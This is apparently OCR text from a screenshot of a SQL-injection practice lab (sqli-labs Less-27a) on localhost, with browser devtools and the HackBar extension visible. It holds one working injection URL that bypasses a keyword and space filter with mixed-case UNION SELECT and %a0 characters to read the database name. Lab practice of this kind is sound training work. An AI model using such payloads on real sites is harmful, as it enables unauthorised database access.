 Welcome Dhakkan
Your Login name:security
Your Password:1
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://localhost/Less-27a/?id=100"unIon%a0SelEcT%a01,database(),3||"1